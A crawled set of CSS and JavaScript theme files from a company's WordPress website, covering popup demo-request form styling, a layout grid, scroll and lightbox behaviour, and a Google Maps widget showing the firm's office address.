  .woocommerce-page.archive .container_inner{width:320px !important;}
  .woocommerce-page ul.products li.product { width:fit-content !important; margin:0 !important; }
  .woocommerce ul.products li.post-2481 .price{margin-top:30px;}
}





--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abonair.com/wp-content/themes/elision-child/css/custom.css?t=1769106741&ver=6.2.8
body_size: 3081
content:
/* 19/02/2018 */
.scroll-header .get_a_demo_floating {
    visibility: visible;

    opacity: 1;
    filter: alpha(opacity=100);
    right: 25px;
}
.get_a_demo_floating {
    visibility: hidden;

    color: #cdcdcd;
    height: auto;
    position: fixed;
    top: 85.1%;
    margin: 0px;
    z-index: 9999;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    right: -143px;
    opacity: 0;
    cursor: pointer;
    filter: alpha(opacity=0);
}
.get_a_demo_floating span {
    color: #fff;
    background: rgba(237,28,36,0.8);
    text-decoration: none;
    -o-border-radius: 22px
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    padding: 0px 20px;
    font-weight: 300;
    letter-spacing: 0.05em;
    line-height: normal;
    display: inline-block;
    text-transform: uppercase;
    height: 44px;
    line-height: 44px;
    border: 1px solid #ED1C24;
}
.get_a_demo_floating span:hover {
    background: #fff;
    color: #ED1C24;
}
.get_a_demo_floating span i {
    font-size: 18px;
}

.fancybox-bg {
    background: #fff !important;
}

/* popup */
/*.fancybox-slide>* {
    background-color: rgb(35, 31, 32) !important;
}*/
.the-form {
    width: 100%;
}
.inline-wrap .the-form {
    overflow: hidden;
}
.get-demo-wrap {
    width: auto;
    max-width: 450px;
    background: #fff;
    color: #141414;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
border: 1px solid #ED1C24;
border-width: 1px !important;
}
.get-demo-wrap.inline-wrap {
    position: relative;
    /*width: 100%;*/
    max-width: 395px;
    /*color: black;
    background: transparent;*/

    padding: 25px;

    margin: 50px auto;
}
.get-demo-wrap .the-title h1 {
    font-size: 36px;
    line-height: 40px;
    margin-bottom: 20px;
    color: #ED1C24;
    text-align: center;
    font-weight: 300;
    text-transform: uppercase;;
}
/*.get-demo-wrap.inline-wrap .the-title h1 {
    color: #000;
}*/
@media (max-width: 768px) {
    .get-demo-wrap .the-title h1 {
        font-size: 28px;
        line-height: 40px;
        margin-bottom: 20px;
        color: #fff;
        text-align: center;
        font-weight: 600;
    }
}
.get-demo-wrap .the-description p {
    text-align: center;
    margin: 0 0 15px;
    font-size: 13px;
    color: #141414;
}
.get-demo-wrap .the-form input,
.get-demo-wrap .the-form textarea,
.get-demo-wrap .the-form select {
    width: 100%;
    color: #141414;
    font-family: 'Open Sans',sans-serif;
    font-size: 14px;
    line-height: 26px;
    border: 1px solid #ED1C24;
    -webkit-border-radius: 19px;
    -moz-border-radius: 19px;
    border-radius: 19px;
    background: none;
    padding: 0 20px;
    margin-bottom: 10px;
}
/*.get-demo-wrap.inline-wrap .the-form input,
.get-demo-wrap.inline-wrap .the-form textarea,
.get-demo-wrap.inline-wrap .the-form select {
    border: 1px solid #eaeaea;
}*/
.get-demo-wrap .the-form select {
    padding: 8px;
    height: 38px;
}
.get-demo-wrap .the-form input {
    height: 38px;
}
.get-demo-wrap .the-form textarea {
    height: 100px;
    line-height: normal;
    padding: 10px;
}
.get-demo-wrap .the-form input[type="submit"] {
    color: #fff;
    text-transform: uppercase;
    border: 0;
    background-color: rgb(237, 28, 36);
    transition: all 0.2s ease; /* IE */
    -webkit-transition: all 0.2s ease; /* Google Chrome/Safari */
    -moz-transition: all 0.2s ease; /* Mozilla Firefox */
    -o-transition: all 0.2s ease; /* Opera */

    /* fix */
    border: 0 !important;
    outline: transparent !important;
    width: 120px;
    float: right;
    cursor: pointer;
}
.get-demo-wrap .the-form input[type="submit"]:hover {
    background-color: #a51319;
}
/*.get-demo-wrap.inline-wrap .the-form input[type="submit"] {
    width: 200px;
    float: right;
}*/
/*@media (max-width: 425px) {
    .get-demo-wrap.inline-wrap .the-form input[type="submit"] {
        width: 100%;
        float: none;
    }
}*/
.get-demo-wrap .the-form input[type="text"]:hover, 
.get-demo-wrap .the-form input[type="text"]:focus, 
.get-demo-wrap .the-form input[type="email"]:hover, 
.get-demo-wrap .the-form input[type="email"]:focus, 
.get-demo-wrap .the-form textarea:hover, 
.get-demo-wrap .the-form textarea:focus,
.get-demo-wrap .the-form select:hover,
.get-demo-wrap .the-form select:focus {
    
    outline: 0 !important;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}
/*.get-demo-wrap.inline-wrap .the-form input[type="text"]:hover, 
.get-demo-wrap.inline-wrap .the-form input[type="text"]:focus, 
.get-demo-wrap.inline-wrap .the-form input[type="email"]:hover, 
.get-demo-wrap.inline-wrap .the-form input[type="email"]:focus, 
.get-demo-wrap.inline-wrap .the-form textarea:hover, 
.get-demo-wrap.inline-wrap .the-form textarea:focus,
.get-demo-wrap.inline-wrap .the-form select:hover,
.get-demo-wrap.inline-wrap .the-form select:focus {
    border-color: #eee !important;
}*/
/*.get-demo-wrap .the-form input:first-child,
.get-demo-wrap .the-form input:nth-child(3) {
    width: 48%;
    display: inline-block;
    float: left;
}
.get-demo-wrap .the-form input:nth-child(2),
.get-demo-wrap .the-form input:nth-child(4) {
    width: 48%;
    display: inline-block;
    float: right;
}*/
.get-demo-wrap .the-form .first-name input,
.get-demo-wrap .the-form .company input {
    width: 49%;
    display: inline-block;
    float: left;
}
.get-demo-wrap .the-form .last-name input,
.get-demo-wrap .the-form .title input {
    width: 49%;
    display: inline-block;
    float: right;
}
@media (max-width: 425px) {
    .get-demo-wrap .the-form .first-name input,
    .get-demo-wrap .the-form .company input,
    .get-demo-wrap .the-form .last-name input,
    .get-demo-wrap .the-form .title input {
        width: 100%;
        display: block;
        float: none;
    }
}

/* cf7 */
div.wpcf7 .ajax-loader,
.wpcf7 .ajax-loader {
    display: block !important;
    background-size: cover;
    width: 18px !important;
    height: 18px !important;
    text-align: center !important;
    margin: 10px auto !important;
}
/*.wpcf7 .ajax-loader,*/
.wpcf7-not-valid-tip {
    display: none !important;
}
.wpcf7-not-valid {
    /*border: 1px solid red !important;*/
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
    text-align: center;
    border: 0 !important;
}
div.wpcf7-validation-errors {
    color: red;
}
div.wpcf7-mail-sent-ok {
    display: none;
    color: green;
}
/* /cf7 */

/* fix */
.get-demo-wrap .the-form .title {
    display: initial;
    width: auto;
    height: auto;
    background-color: transparent;
    text-align: inherit;
    position: relative;
    z-index: 101;
}
/* end */
/* /popup */

/* grid */
.row {
    font-size: 0;
    line-height: normal;
    clear: both;
    zoom: 1;
    margin-right: -15px;
    margin-left: -15px;
}
.row:after,
.row:before {
    display: table;
    content: "";
}
.row:after {
    clear: both;
}
@media (max-width: 1020px) {
    .row {
        margin-right: -10px;
        margin-left: -10px;
    }
}
.row:before,
.row:after {
    display: table;
    content: "";
    visibility: hidden;
    height: 0;
}
.row:after {
    clear: both;
}
.row > [class*='col_'] {
    display: inline-block;
    float: left;
    font-size: 1.4rem;
    padding-left: 15px;
    padding-right: 15px;
}
@media (max-width: 1020px) {
    .row > [class*='col_'] {
        padding-left: 10px;
        padding-right: 10px;
    }
}
.row > [class*='col_'].right {
    float: right;
}
.row.big-gutter {
    margin-left: -30px;
    margin-right: -30px;
}
@media (max-width: 1020px) {
    .row.big-gutter {
        margin-left: -15px;
        margin-right: -15px;
    }
}
.row.big-gutter > [class*='col_'] {
    padding-left: 30px;
    padding-right: 30px;
}
@media (max-width: 1020px) {
    .row.big-gutter > [class*='col_'] {
        padding-left: 15px;
        padding-right: 15px;
    }
}
.row.small-gutter {
    margin-left: -5px;
    margin-right: -5px;
}
.row.small-gutter > [class*='col_'] {
    padding-left: 5px;
    padding-right: 5px;
}
.row.no-gutter {
    margin-left: 0;
    margin-right: 0;
}
.row.no-gutter > [class*='col_'] {
    padding-left: 0px;
    padding-right: 0px;
}
.col_10 {
    width: 10%;
}
.col_12 {
    width: 12.5%;
}
.col_14 {
    width: 14.28%;
}
.col_15 {
    width: 15%;
}
.col_16 {
    width: 16.66%;
}
.col_20 {
    width: 20%;
}
.col_25 {
    width: 25%;
}
.col_30 {
    width: 30%;
}
.col_33 {
    width: 33.33%;
}
.col_35 {
    width: 35%;
}
.col_40 {
    width: 40%;
}
.col_45 {
    width: 45%;
}
.col_50 {
    width: 50%;
}
.col_55 {
    width: 55%;
}
.col_60 {
    width: 60%;
}
.col_66 {
    width: 66.66%;
}
.col_70 {
    width: 70%;
}
.col_75 {
    width: 75%;
}
.col_80 {
    width: 80%;
}
.col_100 {
    width: 100%;
}
.col_auto {
    width: auto;
}
.container {
    position: relative;
    width: 1170px;
    margin: 0 auto;
}
.container:before,
.container:after {
    display: table;
    content: "";
    visibility: hidden;
    height: 0;
}
.container:after {
    clear: both;
}
@media (max-width: 1170px) {
    .container {
        width: 95%;
    }
}
@media (max-width: 1024px) {
    .container {
        width: 95%;
    }
}
.centered-content {
    text-align: center;
}
.cell {
    width: 100%;
    float: left;
    position: relative;
    padding: 0 10px;
}
.cell.parent {
    padding: 0;
}
.x1 {
    width: 8.33333%;
}
.x2 {
    width: 16.66667%;
}
.x3 {
    width: 25%;
}
.x4 {
    width: 33.33333%;
}
.x5 {
    width: 41.66667%;
}
.x6 {
    width: 50%;
}
.x7 {
    width: 58.33333%;
}
.x8 {
    width: 66.66667%;
}
.x9 {
    width: 75%;
}
.x10 {
    width: 83.33333%;
}
.x11 {
    width: 91.66667%;
}
.x12 {
    width: 100%;
}
.by2 {
    width: 50%;
}
.by3 {
    width: 33.33333%;
}
.by4 {
    width: 25%;
}
.by5 {
    width: 20%;
}
.by6 {
    width: 16.66667%;
}
.by7 {
    width: 14.28571%;
}
.by8 {
    width: 12.5%;
}
.by9 {
    width: 11.11111%;
}
.by10 {
    width: 10%;
}
.by11 {
    width: 9.09091%;
}
.by12 {
    width: 8.33333%;
}
.container {
    width: 1200px;
    margin: 0 auto;
}
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }

}

@media screen and (max-width: 767px) {

    .distributors-page .the-list {
        padding: 0 20px;
    }

    .distributors-page .the-list .x3 {
        width: 100%;
    }
}
.grid-sizer {
    width: 25%;
}
@media screen and (max-width: 480px) {
    .grid-sizer {
        width: 33.33333%;
    }
}
.clear:before,
.clear:after {
    content: "";
    visibility: hidden;
    height: 0;
    display: table;
}
.clear:after {
    clear: both;
}
/* /grid */

.distributors-page .box {
    padding: 20px;
    border: 1px solid #eaeaea;
    min-height: 300px;
    margin-bottom: 20px;
}

/* 01/03/2018 */
.list-head {
    text-align: center;
}

/* 06/03/2018 */
form#contact-form input.email {
    width: 96% !important;
    padding: 12px 15px !important;
}

/* 07/03/2018 */
@media only screen and (max-width: 1000px) {
    .dark .mobile_menu_button span {
        color: #000;
    }
}

/* 15/03/2018 */
.author-desc {
    margin-top: 25px;
}

/* 16/03/2018 */
.support_option_choose br {
    display: none !important;
}

.blog_holder article .post_info .month {
    margin-bottom: 6.5px;
}

.blog_holder .post_text p,
.blog_holder .post_text span,
.blog_holder .post_text li {
    font-size: 16px !important;
}

.thev2 .author_description_inner {
    padding: 0 40px !important;
}
.thev2.author_description {
    margin: 15px 0 30px !important;
    border-bottom: 1px solid #ddd !important;
    border-top: 0 !important;

    padding-bottom: 15px;
}

/* 19/03/2018 */
.list-head h4 {
    margin-bottom: 15px;
}

/* 20/03/2018 */
a.qbutton,
.blog_holder a.qbutton:hover,
.submit_button_contact input.qbutton {
    /*color: #fff !important;*/
}
.blog_holder a.qbutton,
.submit_button_contact input.qbutton:hover,
.submit_button_contact input.qbutton:focus,
.submit_button_contact input.qbutton:active {
    /*color: #ED1C24 !important;*/
}
.submit_button_contact input.qbutton:hover,
.submit_button_contact input.qbutton:focus,
.submit_button_contact input.qbutton:active {
    background: transparent !important;
}

/* 21/03/2018 */
body.smooth_scroll {
    overflow-y: scroll !important;
}
.get-demo-wrap .the-title h1 {
    color: #ED1C24 !important;
}
@media (max-width: 768px) {
    .get-demo-wrap .the-title h1 {
        color: #ED1C24 !important;
    }
}
.get-demo-wrap .the-form textarea {
    height: 100px !important;
}
.distributors-page .map-content {
    padding: 50px 0;
}
@media (max-width: 1024px) {
    .distributors-page .map-content {
        padding: 25x 0;
    }
}

/* 02/04/2018 */
.special-slide {
    display: none;
    margin-top: 75px;
}
@media (max-width: 599px) {
    .special-slide {
        display: block;
    }
}

/* 25/04/2018 */
.footer_top {
    margin-top: 0 !important;
}
section.section {
    padding: 50px 0 0 !important;
}
.get-demo-wrap.inline-wrap {
    margin: 50px auto 0 !important;
}

/* 05/10/2018 */
form.post-password-form {
    text-align: center !important;
}
form.post-password-form input[type="password"] {
    font-family: inherit;
    background-color: #f6f6f6;
    width: auto;
    padding: 12px 4%;
    border: 0;
    outline: 0;
    resize: none;
    font-size: 13px;
    color: #888;
    
    margin: 0 15px;
}
form.post-password-form input[type="submit"] {
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    border: 1px solid #ed1c24;
    line-height: 43px;
    height: 44px;
    padding: 0 30px;
    font-weight: 300;
    font-size: 14px;
    background: none !important;
    color: #ed1c24;
}
form.post-password-form input[type="submit"]:hover {
    color: #fff;
    background: #ed1c24 !important;
}

/* 15/01/2019 */
.flex-row {
    display: flex;
}
.custom-article .post_date {
    font-size: 14px;
    margin-bottom: 5px;
}
.custom-article .post_description {
    font-size: 14px;
}
.custom-article .post_text h2,
.custom-article .post_text h3 {
    font-size: 18px;
    line-height: 30px;
}
.custom-article .post_text h2 a,
.custom-article .post_text h3 a,
.blog_single .post_text h2 {
    color: #ED1C24;
}

@media (max-width: 1024px) {
    .flex-row { display: inherit; }
    .flex-row .col_40,
    .flex-row .col_60 { width: 100%; }
}
@media (max-width: 768px) {
    .flex-row { display: inherit; }
    .flex-row .col_40,
    .flex-row .col_60 { width: 94%; }
}

/* 19/02/2019 */
.custom-form input[type="email"] {
    font-family: inherit;
    background-color: #f1f1f1;
    width: 92%;
    margin: 0 0 20px 0;
    padding: 12px 4%;
    border: 0;
    outline: 0;
    resize: none;
    font-size: 13px;
    color: #000;
    width: 96% !important;
    padding: 12px 15px !important;
}

.custom-form .wpcf7 .ajax-loader,
.custom-form .wpcf7-not-valid-tip {
    display: none !important;
}
.custom-form .wpcf7-not-valid {
    border: 1px solid red !important;
}

/* Other Fields */
.custom-form .wpcf7-validates-as-required {
/*all required fields*/

}

.custom-form select option {
/*select option*/

}

.custom-form input[type="file"] {
/*file field*/

}
/* #END */

.custom-form div.wpcf7-response-output {
    margin: 0;
    padding: 0;
}

.custom-form div.wpcf7-validation-errors,
.custom-form div.wpcf7-acceptance-missing,
.custom-form div.wpcf7-mail-sent-ok {
    text-align: center;
    border: 0 !important;
}
.custom-form div.wpcf7-validation-errors,
.custom-form div.wpcf7-acceptance-missing {
    color: red;
}
.custom-form div.wpcf7-mail-sent-ok {
    color: green;
}

/* 11/03/2020 */
.map-iframe iframe {
    width: 100% !important;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.abonair.com/wp-content/themes/elision-child/js/custom.js?ver=1.0.0
body_size: 629
content:
jQuery(document).ready(function ($) {
    

    //don't handle clicks for empty anchors
    $('a[href=""],a[href="#"]').on('click', function (e) {
        e.preventDefault();
    });

    console.log('custom.js');



    //add required to forms
    // $(".support_form .form-elements:nth-of-type(1) .input_element").attr('required',true);

    // var once = false;
    // setInterval(function () {
    //     if(($(".support_form").length) && once==false){
    //         //add required to first field
    //         $(".support_form .form-elements:nth-of-type(1) .input_element").attr('required',true);
    //         $(".support_form .form-elements:nth-of-type(1) span").after('<span class="input_required">*</span>');

    //         $(".support_form .form-elements:nth-of-type(2) .input_element").attr('required',true);
    //         $(".support_form .form-elements:nth-of-type(3) .input_element").attr('required',true);


    //         once=true;
    //     }
    //     console.log("checks");
    // }, 500);

    // alert("added");

    $(window).scroll(function () {
        var scroll = $(window).scrollTop();

        if (scroll >= 100) {
            $("body").addClass("scroll-header");
        } else {
            $("body").removeClass("scroll-header");
        }

        if ($('.get-demo-wrap.inline-wrap').length) {
            if ($('.get-demo-wrap.inline-wrap').visible(true)) {
                $("body").removeClass("scroll-header");
            } else {
                $("body").addClass("scroll-header");
            }
        }
    });

    /*$('a.qbutton').on('click', function(e) {
        e.preventDefault();
    
    
    
        var target = this.hash;
        $target = $(target);
    
    
        $scrollled = $target.offset().top - 80;
        console.log('test');
    
        $('html, body').stop().animate({
            'scrollTop': $scrollled
        }, 500, 'swing', function() {
            window.location.hash = target;
            //$(document).on("scroll", onScroll);
        });
    });*/

    // FANCYBOX
    $('.fancybox').fancybox({
        image: {
            protect: true
        },
        beforeLoad: function (current, previous) { }
    });
    $(".fb-inline").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: '70%',
        height: '70%',
        autoSize: false,

        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: {
            thumbs: {
                width: 50,
                height: 50,
                //position: 'bottom'
            }
        }
    });

    $(".has-fb-button a.qbutton").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: '70%',
        height: '70%',
        autoSize: false,

        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: {
            thumbs: {
                width: 50,
                height: 50,
                //position: 'bottom'
            }
        }
    });

});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.abonair.com/wp-content/themes/elision/js/custom_js.php?ver=6.2.8
body_size: 1501
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	});


function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height = 45;
var scroll_amount_for_sticky = 90;

var logo_height = 51; // elision logo height
var logo_width = 177; // elision logo width
	logo_height = 183;
	logo_width = 455;
	

/*
**	Init placeholder for search widget
*/
function addPlaceholderSearchWidget(){
	"use strict";
	
	$j('.widget.widget_search form input:text, .header_top .searchform input:text').each(
		function(i,el) {
		if (!el.value || el.value === '') {
			el.placeholder = 'Search Here';
		}
	});
}


var geocoder;
var map;

function initialize() {
	"use strict";
  // Create an array of styles.
  var mapStyles = [
    {
      stylers: [
				{hue: "#324156" },
				{saturation: -60},
				{lightness: -20},
				{gamma: 1.51}
			]
    }
  ];
  var qodeMapType = new google.maps.StyledMapType(mapStyles,
    {name: "Qode Map"});

	geocoder = new google.maps.Geocoder();
	var latlng = new google.maps.LatLng(-34.397, 150.644);
	var myOptions = {
		zoom: 12,
				scrollwheel: false,
				center: latlng,
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
		},
		scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		panControl: false,
		panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		mapTypeControl: false,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
		},
				mapTypeId: google.maps.MapTypeId.ROADMAP
			};
	map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
	}

function codeAddress(data) {
	"use strict";
	
	if (data === '')
		return;

	var contentString = '<div id="content">'+
	'<div id="siteNotice">'+
	'</div>'+
	'<div id="bodyContent">'+
	'<p>'+data+'</p>'+
	'</div>'+
	'</div>';
	var infowindow = new google.maps.InfoWindow({
		content: contentString
	});
	geocoder.geocode( { 'address': data}, function(results, status) {
		if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
				map: map, 
				position: results[0].geometry.location,
								icon:  'http://www.abonair.com/wp-content/themes/elision/img/pin.png',
								title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});
			//infowindow.open(map,marker);
		}
	});
}

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	showContactMap();
});

function showContactMap() {
	"use strict";

	if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("ABonAir Ltd. 17 Atir Yeda St. Kfar Saba 4464313 Israel");
	}
}

var no_ajax_pages = [];
var qode_root = 'https://www.abonair.com/';
var theme_root = 'https://www.abonair.com/wp-content/themes/elision/';
var parallax_speed = 1;
var header_style_admin = "dark";

			no_ajax_pages.push('https://www.abonair.com/product/accessory-6/');	
			no_ajax_pages.push('https://www.abonair.com/product/accessory-5/');	
			no_ajax_pages.push('https://www.abonair.com/product/accessory-4/');	
			no_ajax_pages.push('https://www.abonair.com/product/accessory-3/');	
			no_ajax_pages.push('https://www.abonair.com/product/accessory-2/');	
			no_ajax_pages.push('https://www.abonair.com/product/accessory-1/');	
			no_ajax_pages.push('https://www.abonair.com/product/make-your-own-duo-kit/');	
			no_ajax_pages.push('https://www.abonair.com/product/duo-full-kit/');	
			no_ajax_pages.push('https://www.abonair.com/product/duo-basic/');	
			no_ajax_pages.push('https://www.abonair.com/?page_id=2369');
			no_ajax_pages.push('https://www.abonair.com/?page_id=2370');
			no_ajax_pages.push('https://www.abonair.com/?page_id=2371');
			no_ajax_pages.push('');
			no_ajax_pages.push('');
			no_ajax_pages.push('https://www.abonair.com/?page_id=2372');
			no_ajax_pages.push('');
			no_ajax_pages.push('');
				

		no_ajax_pages.push('');
